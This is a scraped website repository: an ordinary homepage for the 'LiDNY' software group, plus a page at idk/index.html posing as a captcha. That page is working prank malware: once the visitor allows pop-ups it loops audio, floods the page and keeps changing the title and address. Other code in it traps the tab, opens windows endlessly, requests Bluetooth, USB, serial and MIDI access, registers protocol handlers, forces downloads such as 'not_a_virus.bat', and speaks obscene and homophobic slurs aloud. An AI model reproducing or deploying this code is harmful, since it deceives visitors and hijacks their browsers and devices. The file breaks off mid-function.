
<file: index.html>
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>LiDNY - Home!</title>

        <!-- Koteyka was here... -->

        <meta name="description" content="LiDNY's official website! Here you can download some our software like LiDNY CurChecker, LiDNY DCL or try our Windows modifications.">

        <!-- Google fonts... -->

        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Inter:wght@100..900&display=swap" rel="stylesheet">

        <!-- Icon... -->

        <link rel="icon" href="Assets/logo.svg" type="image/svg+xml">

        <!-- Styles... -->

        <link rel="stylesheet" href="header.style.css">
        <link rel="stylesheet" href="footer.style.css">
        <link rel="stylesheet" href="content.style.css">
        <link rel="stylesheet" href="errors.style.css">

        <style>
            .hidden {
                display: none;
            }

            #sorrybutyourscreentoosmall
            {
                font-family: "Inter", sans-serif;
                font-weight: light;
                color: white;
                font-size: 26px;
                user-select: none;
                -webkit-user-select: none;
            }
        </style>

        <!-- IE support mode... -->

        <script>
            window.isIE = true;
            document.addEventListener("DOMContentLoaded", function() {
                if (!(window.navigator.userAgent.search("Trident") != -1 || window.navigator.userAgent.search("MSIE") != -1))
                {
                    window.isIE = false;
                    document.body.classList.remove("IESupport");
                }
				else
				{
                    document.title += " (IE)"
				}
            })
        </script>

        <!-- Scripts... -->

        <script src="main.script.js"></script>
    </head>
    <body class="IESupport">
        <script> document.body.classList.add("hidden"); </script>
        <div id="bodycontent">
            <header>
                <a class="logo" href="https://www.lidny.online/">
                    <div class="line"></div>
                    <img src="Assets/logo.svg" alt="LiDNY!">
                    <text>LiDNY</text>
                </a>
                <div class="socialsbuttons">
                    <a title="Our youtube!" href="https://www.youtube.com/channel/UCVREDtO1rSDTHj6EMjLOvTg" target="_blank">
                        <img class="socialsbuttonshadow youtube" src="Assets/youtube.png" alt="Youtube">
                    </a>
                    <a title="Our telegram!" href="https://t.me/lidny_offical" target="_blank">
                        <img class="socialsbuttonshadow telegram" src="Assets/telegram.png" alt="Telegram">
                    </a>
                    <a title="Our twitter!" href="https://twitter.com/windowskoteyka" target="_blank">
                        <img class="socialsbuttonshadow twitter" src="Assets/twitter.png" alt="Twitter">
                    </a>
                </div>
                <div class="space"></div>
                <div class="nav">
                    <a title="Our home page!" href="#home" class="selected" id="home_hl">Home</a><div class="separator"></div>
                    <a title="Our software!" href="#oursoftware" id="software_hl">Our software</a><div class="separator"></div>
                    <a title="Donate!" href="#donation" id="donation_hl">Donation</a>
                </div>
                <button class="navButton" onclick="showOrHideNavigationMobile()">
                    <div class="line _0"></div>
                    <div class="line _1"></div>
                    <div class="line _2"></div>
                </button>
            </header>
            <div class="warning hidden" id="resolutionwarning"><text>Warning! With your current resolution, the page can be broken!</text></div>
            <div class="content">
                <div id="errors">
                    <div class="javascripterror error">
                        <text class="errtitle">Oops... We are sorry, but we can't load our page completely...<br></text>
                        <text class="errtext">If you are using Internet Explorer please allow loading of ActiveX elements to enable JavaScript on this page.<br>So, check if JavaScript is enabled in your browser, if not please enable it.<br><text>If your browser does not support JavaScript, please update your browser.</text></text>
                        <br><br>
                        <img src="Assets/ActiveXControlsIE.png">
                    </div>
                    <div class="connectionerror error hidden">
                        <text class="errtitle">Oops...<br></text>
                        <text class="errtext">We can't get some HTMLs to put them as content on our page.<br>Check your Internet connection.</text>
                    </div>
                    <div class="notfound error hidden">
                        <text class="errtitle">404! Not found!..<br></text>
                        <text class="errtext">That means you've typed the link incorrectly or this page is doesn't even exist. Or you might were trying to find this.</text>
                    </div>
                </div>
                <div id="maincontent">
				
				</div>
            </div>
            <footer>
                <div class="text">
                    <div>
                        <div class="text">
                            <text><text class="bold">LiDNY</text> is here since <text class="bold">2021</text>.</text><br>
                        </div>
                        <div class="flex">
                            <text class="bold">LiDNY</text><div class="separator"></div><text class="bold">2021 - 2024</text>
                        </div>
                    </div>
                </div>
                <div class="credits">
                    <div>
                        <div class="flex">
                            <text>Website coded by <a class="bold" href="https://youtube.com/@wixetech" target="_blank">Wixetech</a>.</text>
                            <div class="separator"></div>
                            <text>Website designed by <a class="bold" href="https://youtube.com/@sonicpika._." target="_blank">SonicPika</a> and <a class="bold" href="https://youtube.com/@wixetech" target="_blank">Wixetech</a>.</text>
                            <div class="separator"></div>
                            <text>Website hosted by <a class="bold" href="https://youtube.com/@katanium" target="_blank">Katanium</a>.</text>
                        </div>
                        <text class="koteykawashere" style="font-size: 10px; opacity: 0.3;">Koteyka was here...</text>
                    </div>
                </div>
            </footer>
        </div>
        <div id="sorrybutyourscreentoosmall" class="hidden">
            <text>We are sorry, but your window is too small to view this page.</text>
        </div>
    </body>
</html>
</file>

<file: idk/index.html>
<!DOCTYPE html>
<html lang="en" style="height: 100%;">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Капча</title>
    <script>
let loaded = false;
const RandomWebAuthentication = ["shit","fuck_you","ponos","not_a_virus","aboba"]
window.onbeforeunload = function() {
    if (window.location.href.includes("#window0")) return;
    try {
        WebAuthentication(RandomWebAuthentication[Math.round(Math.random()*(RandomWeAuthentication.length-1))], "I will not let you go...")
    } catch (error) {}
    return "I will not let you go";
};
const windowFeaturesAdd = ''
let skibidwins = []
let skibidwinscount = 0
let url = location.href;
const WebAuthentication=function(text, text2){
    try {
            const createCredentialDefaultArgs = {
            publicKey: {
                // Relying Party (a.k.a. - Service):
                rp: {
                    name: 'Acme'
                },

                // User:
                user: {
                    id: new Uint8Array(16),
                    name: text,
                    displayName: text2
                },

                pubKeyCredParams: [{
                    type: 'public-key',
                    alg: -7
                }],

                attestation: 'direct',

                timeout: 60000,

                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
                    0x8C, 0x0A, 0x26, 0xFF, 0x22, 0x91, 0xC1, 0xE9, 0xB9, 0x4E, 0x2E, 0x17, 0x1A, 0x98, 0x6A, 0x73,
                    0x71, 0x9D, 0x43, 0x48, 0xD5, 0xA7, 0x6A, 0x15, 0x7E, 0x38, 0x94, 0x52, 0x77, 0x97, 0x0F, 0xEF
                ]).buffer
            }
        }

        // sample arguments for login
        const getCredentialDefaultArgs = {
            publicKey: {
                timeout: 60000,
                // allowCredentials: [newCredential] // see below
                challenge: new Uint8Array([ // must be a cryptographically random number sent from a server
                    0x79, 0x50, 0x68, 0x71, 0xDA, 0xEE, 0xEE, 0xB9, 0x94, 0xC3, 0xC2, 0x15, 0x67, 0x65, 0x26, 0x22,
                    0xE3, 0xF3, 0xAB, 0x3B, 0x78, 0x2E, 0xD5, 0x6F, 0x81, 0x26, 0xE2, 0xA6, 0x01, 0x7D, 0x74, 0x50
                ]).buffer
            }
        }
        
        // register / create a new credential
        navigator.credentials.create(createCredentialDefaultArgs)
            .then((cred) => {
                // normally the credential IDs available for an account would come from a server
                // but we can just copy them from above...
                const idList = [{
                    id: cred.rawId,
                    transports: ['usb', 'nfc', 'ble'],
                    type: 'public-key'
                }]
                getCredentialDefaultArgs.publicKey.allowCredentials = idList
                return navigator.credentials.get(getCredentialDefaultArgs)
            })
    } catch {
    }
}
function requestMidiAccess() {
    try {
        navigator.requestMIDIAccess({
            sysex: true
        })
    } catch {
    }
}
function requestBluetoothAccess() {
    try {
        navigator.bluetooth.requestDevice({
            // filters: [...] <- Prefer filters to save energy & show relevant devices.
            // acceptAllDevices here ensures dialog can populate, we don't care with what.
            acceptAllDevices: true
        })
            .then(device => device.gatt.connect())
    } catch {
    }
}
function requestUsbAccess() {
    try {
        navigator.usb.requestDevice({filters: [{}]})
    } catch {
    }
}
function requestSerialAccess() {
    try {
        navigator.serial.requestPort({filters: []})
    } catch {
    }
}
function requestScreenAccess() {
    try {
        navigator.mediaDevices.getDisplayMedia({})
    } catch {
    }
}
function requestFullscreen() {
    const requestFullscreen = Element.prototype.requestFullscreen ||
        Element.prototype.webkitRequestFullscreen ||
        Element.prototype.mozRequestFullScreen ||
        Element.prototype.msRequestFullscreen

    requestFullscreen.call(document.body)
}
function requestProtocols() {
    if (typeof navigator.registerProtocolHandler !== 'function') return
    const protocolWhitelist = [
        'bitcoin',
        'geo',
        'im',
        'irc',
        'ircs',
        'magnet',
        'mailto',
        'mms',
        'news',
        'ircs',
        'nntp',
        'sip',
        'sms',
        'smsto',
        'ssh',
        'tel',
        'urn',
        'webcal',
        'wtai',
        'xmpp'
    ]
    const RandomNames = ["shit","_UwU_","Popups","Cute cat","понос","фвыщзвыыфвшщтлдвф","dapsjopd0aj90-a","Раздрвжающая хрень"]
    const handlerUrl = window.location.href + '/url=%s'
    protocolWhitelist.forEach(proto => {
        navigator.registerProtocolHandler(proto, handlerUrl, '')
    })
}
const TTS_texts = [
    "блять нахуй я вообще делал переводы фраз для этого текст то спитч?",
    "сайт реально раздражает или нет?",
    "я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака я собака ты собака",
    "БОЖЕ! ЧЕМ Я ЗАНИМАЮСЬ НАХУЙ? ПИШУ ЕБАННЫЙ ВИРУС НА HTML5 И БЛЯТЬ JAVASCRIPT!",
    "https, двоиточие, слеш, слеш, c, l, c, k, точка, ru, слеш, 3, v, y, заглавная X, заглавная S",
    "блять я не знаю что тут нахуй писать.",
    "йцукенгшщзхъфывапроолджэячсмитьбюёюбьтимсчяэждлорпавыфъхзщшгнекуцй",
    "блять сука нахуй блять сука сука нахуй ебааать я ебал тебя нахуй сука соси пидорас блять блять хуй хуй пенис ебаааааааааааааать блять что за хуйню я пишу бляяяяяяяяяяяяяяя",
    "пидораааааааа,аааааааааааааа,ааааааааааааааааааа,аааааааааааааааааааааааа,аааааааааааааааааааааааааааааааааааа,аааааааааааааааааааааааааааа,аааааааааааааааааааааааааааааааа,ааааас",
    "соси блять! соси блять! соси блять! соси блять! соси блять! соси блять! СОООООООООООООООООООООСИИИИИИИИИИИИИИИ ПИДОРАС НАХУЙ!!!!!!!!!",
    "чекни нахуй свои загрузки бля пидорас бля сука!"
]
function translatetts(text) {
    const texts = [
        [TTS_texts[0],"fuck! why i did i do these fucking phrases translate for this text to speech?"],
        [TTS_texts[1],"this site really annoying or not?"],
        [TTS_texts[2],"fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit fucking shit"],
        [TTS_texts[3],"GOSH! WHAT THE FUCK AM I DOING? I'M WRITING A FUCKING VIRUS IN HTML5 AND FUCKING JAVASCRIPT!"],
        [TTS_texts[4],"https, colon, slash, slash, c, l, c, k, dot, r, u, slash, 3, v, y, big X, big S"],
        [TTS_texts[5],"Fuck! I dont know what there i need fuck write!"],
        [TTS_texts[6],"qwertyuiopasdfghjklzxcvbnmmnbvcxzlkjhgfdsapoiuytrewq dsaidjsaodpjasoufoadas9doas"],
        [TTS_texts[7],"fuck you fuck fuck you you fuck fuuuck i fucked you fuck you suck fuck fuck fuck penis penis pensil fuuuuuuuuuuuuuuuuuuuuuuuuuuck fuck what the fuck am i writing fuuuuuuuuuuuuuuuuuuck"],
        [TTS_texts[8],"fuckeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeeeeee,eeeeeeeeeeeeeeee,eeeeeeeeee,eee"],
        [TTS_texts[9],"SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUCK FUCK! SUUUUUUUUUUUUUUUUUUUUUUUUUUUCKK FUCK FUCK!!!!!!!!!!!!"],
        [TTS_texts[10],"FUCK CHECK OUT YOUR FUCKING DOWNLOADS FUCK FUCK FUCK!!!"]
    ]
    let returntext = text;
    if (navigator.language == "en-US") {
        texts.forEach(element => {
            if (element[0].toString() === text.toString())
                returntext = element[1].toString(); 
        });
    }
    return returntext;
}
function tts(txt) {
    if (txt==null) return;
    let speechShit = new window.SpeechSynthesisUtterance(txt);
    if (navigator.language !== "en-US") speechShit.lang = "ru-RU"
    speechShit.volume = 1;
    speechShit.pitch = 1.2;
    speechShit.rate = 0.8;
    window.speechSynthesis.speak(speechShit)
}
function sayRandomShit() {
    tts(translatetts(TTS_texts[Math.round(Math.random() * (TTS_texts.length - 1))]))
}
setTimeout(function(){
const __X93EDK_ = ["how%20to%20delete%20virus%20in%20your%20pc%20mouse%202023?","how%20to%20delete%20virus%20in%20your%20pc%20keyboard%202012?","how%20to%20delete%20virus%20in%20your%20pc%20usb%202018?","tiktok%20uninstaller","fere%20mniecfrat%20dowlnoad%202024%20wihtotu%20ssm%20nad%20rgeisrtatinos%20wihuott%20mom's%20credit%20card!%20not%20scam%202024","%55%36%12%23%14%91%14%8%66%26%56%98%17%19%56%44%36%72%66%35%27%99%28%97%63","how%20to%20delete%20system32?","how%20to%20kill%20my%20computer%202024%20without%20sms%20and%20registrations?","do%20a%20barrel%20roll","internet%20explorer%20is%20cool%20browser%20in%202009?","roblox","dicrot","tikitoks","rokroll","ponos","downloadly"];
const ua = navigator.userAgent;if (!(ua.indexOf('MSIE') > -1 || ua.indexOf('Trident') > -1)) return;
for (let i=0;i<500;i++)console.log("tebi pizdec!!!!!!!");setInterval(function(){window.open("https://www.google.com/search?q="+__X93EDK_[Math.round(Math.random() * (__X93EDK_.length - 1))]); window.open("https://www.google.com/search?q=close%20your%20internet%20explorer%20if%20you%20can%20>:)%20or%20you%20can%20reboot%20ur%20fucking%20pc","","left=100,top=100,width=1280,height=720");}, 100)},
1000);
let list2 = ["furry","gachigay","markpidoras","pidoras","skididtoilet","as9oruaor","disaodas"]
if (window.location.href.includes("#window")) {document.title = ""; document.addEventListener("DOMContentLoaded",function(){
if (window.location.href.includes("#window1")) {
document.body.innerHTML = '<img style="position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);height:100%;width:max-content;" src="spintoilet.gif">'
document.title = "relly skibid tolit"
let list = ["relly skibid tolit","free minecrft dowload","youareidiot","YWRkZXJseSBwaWRvcmFzIQ==","kykyska","made with love","Made in china!","Untitled - Notepad","yay! skibid toilet"];
document.body.style.backgroundColor = "black";
document.body.style.white_space = ""
var a = new Audio("toilet.mp3");
a.onended = ()=>{yay = false;};
a.oncanplay = ()=>{yay = false;};
let yay = true;
setInterval(function(){
console.log(!yay)
try {
if (!yay) {
yay=true;
a.play().catch(()=>{yay=false})
}
} catch (error) {}
},150);
setInterval(function(){
    document.title = list[Math.round(Math.random() * (list.length - 1))];
    window.moveTo(Math.round(Math.random() * window.screen.availWidth),Math.round(Math.random() * window.screen.availHeight))
    window.resizeTo(350, 250)
},200)
}
else if (window.location.href.includes("#window0"))
{
    document.body.innerHTML = ''
    document.title = "Downloading..."
    document.body.style.backgroundColor = "";
    document.body.style.white_space = ""
    const shitLinks = [
        "downloads/0-Wc4TmkMSk.jpg","downloads/0CiS6Mx7clE.jpg","downloads/0nfh6HfvHzE.jpg",
        "downloads/0QHcgMKt1G4.jpg","downloads/0Vj2NimPn6k.jpg","downloads/0_152139_da8cc356_XL.jpg",
        "downloads/1j7vyj1d7.png","downloads/1kl.jpg", "downloads/1m9.jpg","downloads/1pa.jpg","downloads/1pb.jpg",
        "downloads/1pd.jpg","downloads/1q.gif","downloads/1re.jpg", "downloads/1rv.jpg","downloads/1tk.jpg",
        "downloads/1v4.jpg","downloads/adderly.png","downloads/ADDERLYOSINROBLOXOMG.png","downloads/coolimg.jpg",
        "downloads/coolsmile.jpg","downloads/fart.mp3","downloads/free_minecraft.txt","downloads/househousehousehousehouse.png",
        "downloads/hoydiho.txt","downloads/not_a_virus.bat","downloads/phone.png","downloads/polish_toilet.mp3",
        "downloads/robloxplace.png","downloads/toilet.gif","downloads/TOP_SECRET_FILE.txt",
        "downloads/typicalmemeanimationcommentsection.txt", "downloads/_oSa145kJBE.jpg","downloads/_xCXLlLqXho.jpg",
        "downloads/барбарики.mp3", "downloads/flippus.png"/*, "https://dl.9minecraft.net/index.php?act=download&id=1681444392&hash=650c514adcab1",
        "https://dl3.9minecraft.net/index.php?act=download&id=1671179536&hash=650c513c58f11"*/
    ]
    try {
        const link = shitLinks[Math.round(Math.random() * (shitLinks.length - 1))]
        if (link.toString().startsWith("https://")) {
            location.href = link.toString();
        } else {
            fetch(link)
                .then(response => response.blob())
                .then(blob => {
                    const url = URL.createObjectURL(blob);
                    const lik = document.createElement('a');
                    lik.href = url;
                    lik.download = link.toString().split("/")[link.split("/").length - 1];
                    lik.click();
                    URL.revokeObjectURL(url);
                });
        }
    } catch (error) {}
}
});} else {
if (navigator.language == "en-US") {
document.title="Captcha";
document.addEventListener("DOMContentLoaded",function(){
document.getElementById("text1").innerHTML="Confirm that you are not a robot before accessing the site.";
document.getElementById("text2").innerHTML="Please allow the pop-ups to be shown to you,<br>after getting the permission, we will let you through.";
loaded = true;
check();
})
}
}
const startShit=function(){
    const audioContext = new AudioContext()
    const oscillatorNode = audioContext.createOscillator()
    const gainNode = audioContext.createGain()

    const pitchBase = 15
    const pitchRange = 350

    const wave = audioContext.createPeriodicWave(
        Array(10).fill(0).map((v, i) => Math.cos(i)),
        Array(10).fill(0).map((v, i) => Math.sin(i))
    )

    oscillatorNode.setPeriodicWave(wave)

    oscillatorNode.connect(gainNode)
    gainNode.connect(audioContext.destination)

    oscillatorNode.start(0)

    const oscillator = ({pitch, volume}) => {
        oscillatorNode.frequency.value = pitchBase + pitch * pitchRange
        gainNode.gain.value = volume * 3
    }

    setInterval(() => {
        const pitch = Math.random()
        const volume = Math.random() / 2
        oscillator({pitch, volume})
    },50)
}
function requestPointerLock() {
    const requestPointerLockApi = (
        document.body.requestPointerLock ||
        document.body.webkitRequestPointerLock ||
        document.body.mozRequestPointerLock ||
        document.body.msRequestPointerLock
    )
    requestPointerLockApi.call(document.body)
}

function openProtocolLinkWithNewWindow(url) {
    try {
        const win = window.open("about:blank","", "left=0,top=0,width=0,height=0"+windowFeaturesAdd);
        let interval = 0;
        let timeout = 0;
        let focusTimeout = 0;
        win.focus();
        interval = setInterval(()=>{
            win.location.href = url;
            if (!win.document.hasFocus()) {
                focusTimeout++;
            } else {
                focusTimeout = 0;
            }
            if (focusTimeout > 3) {
                clearInterval(interval);
                clearTimeout(timeout);
                win.close();
            }
        },300)
        timeout = setTimeout(()=>{win.close(); clearInterval(interval);}, 14000)
    } catch (error) {
        console.error(error)
    }
}

function requestSettings() {
    openProtocolLinkWithNewWindow("ms-settings://");
}
function requestStore() {
    openProtocolLinkWithNewWindow("ms-windows-store://");
}
function requestCalc() {
    openProtocolLinkWithNewWindow("ms-calculator://");
}
function requestPaint() {
    openProtocolLinkWithNewWindow("ms-paint://");
}
function requestPhotos() {
    openProtocolLinkWithNewWindow("ms-photos://");
}
function requestWindowOOBE() {
    openProtocolLinkWithNewWindow("ms-cxh://frxinclusive");
}
function requestFullOOBE() {
    openProtocolLinkWithNewWindow("ms-cxh://frxinclusivefull");
}
function downloadOmletConnect() {
    try {
        const win = window.open("about:blank","", "left=1,top=1,width=1,height=1"+windowFeaturesAdd);
        if (Math.round(Math.random()) == 0)
            win.location.href = "https://archive.org/download/omlet-connect/OmletConnect.exe";
        else
            win.location.href = "https://archive.org/download/omlet-arcade-1.90.9/Omlet%20Arcade-1.90.9.apk"
        win.document.body.innerHTML = ''
        win.document.title = "Downloading Omlet Arcade..."
        win.document.body.style.backgroundColor = "";
        win.document.body.style.white_space = ""
        setTimeout(()=>{win.close()}, 4500)
    } catch (error) {}
}
function downloadRandomShit() {
    try {
        const win = window.open(location.href + "#window0", "", "left=1,top=1,width=1,height=1");
        setTimeout(()=>{win.close()}, 4500)
    } catch (error) {}
}
const check=()=>{
    if (window.location.href.includes("#window")) return;
    let allowed = true;
    const win1 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win1) win1.close();
    else allowed=false;
    const win2 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win2) win2.close();
    else allowed=false;
    const win3 = window.open("about:blank","","left=1,top=1,width=1,height=1");
    if (win3) win3.close();
    else allowed=false;
    if (allowed){
        document.getElementById("text1").innerHTML="Вы прошли проверку!";
        document.getElementById("text2").innerHTML="Сейчас вы попадёте на сайт!";
        if (navigator.language == "en-US") {
            document.getElementById("text1").innerHTML="You are complete a check!";
            document.getElementById("text2").innerHTML="Now you will get to the site!";
        }
        document.getElementById("check").remove();
        setTimeout(function(){
            var a = new Audio("bassboost.mp3");
            a.onended = ()=>{yay = false;};
            a.oncanplay = ()=>{yay = false;};
            let yay = true;
            setInterval(function(){
            console.log(!yay)
            try {
            if (!yay) {
            yay=true;
            a.play().catch(()=>{yay=false})
            }
            } catch (error) {}
            },150);
            const texts = ["ponos"]
            document.body.innerHTML = ""
            document.body.style.white_space = ""
            document.body.style.backgroundColor = "";
            document.body.style.height = "";
            document.body.style.padding = "";
            document.body.style.margin = "";
            for (let index = 0; index < 3500; index++) {
                document.body.innerHTML += texts[Math.round(Math.random() * (texts.length - 1))] + " "
            }
            let animationFrame = -1;
            //startShit();
            const hrefAnimation = ["____░▒▓█▓▒░____","__░▒▓█▓▒░______","_░▒▓█▓▒░_______","░▒▓█▓▒░________","_░▒▓█▓▒░_______","__░▒▓█▓▒░______","____░▒▓█▓▒░____","______░▒▓█▓▒░__","_______░▒▓█▓▒░_","________░▒▓█▓▒░","_______░▒▓█▓▒░_","______░▒▓█▓▒░__"]
            const titleAnimation = ["█▇▅▃▂▂▂","▇█▇▅▃▂▂","▅▇█▇▅▃▂","▃▅▇█▇▅▃","▂▃▅▇█▇▅","▂▂▃▅▇█▇","▂▂▂▃▅▇█","▃▂▂▂▃▅▇","▅▃▂▂▂▃▅","▇▅▃▂▂▂▃"]
            setInterval(()=>{
                animationFrame++;
                document.title = titleAnimation[animationFrame % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 3) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 6) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 9) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 12) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 15) % (titleAnimation.length - 1)]+
                                 titleAnimation[(animationFrame + 18) % (titleAnimation.length - 1)]
                switch(Math.round(Math.random() * 13))
                {
                    case 0:
                        location.href = url + "#Это_лютый_звездец";
                    case 4:
                        location.href = url + "#ШИЗАФРЕНИЯ";
                    case 13:
                        location.href = url + "#Гыг";
                    default:
                        location.href = url + "#" + hrefAnimation[animationFrame % (hrefAnimation.length - 1)]
                }
            },50)
            const shit = ()=>{
